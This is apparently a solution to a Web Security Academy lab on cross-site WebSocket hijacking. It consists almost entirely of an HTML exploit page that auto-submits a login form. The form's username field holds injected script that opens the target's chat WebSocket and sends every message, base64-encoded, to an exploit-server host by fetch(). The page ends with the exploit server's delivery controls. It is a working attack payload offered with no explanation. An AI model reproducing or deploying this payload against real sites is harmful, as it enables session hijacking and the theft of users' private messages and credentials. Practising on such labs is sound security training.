 Body:
<html>
<body>
<form action="https://cms-0ab000980478d98983e565b8006300a1.web-security-academy.net/login" method="POST">
<input type="hidden" name="username" value="<script>
var webSocket = new WebSocket('wss://0ab000980478d98983e565b8006300a1.web-security-academy.net/chat');
webSocket.onopen = function() {
webSocket.send('READY');
};
webSocket.onmessage = function(event) {
var message = event.data;
fetch('https://exploit-0a4b00930450d90983516446017f008f.exploit-server.net/exploit?log=' + btoa(message), {method: 'GET'});
};
</script>">
<input type="hidden" name="password" value="test">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log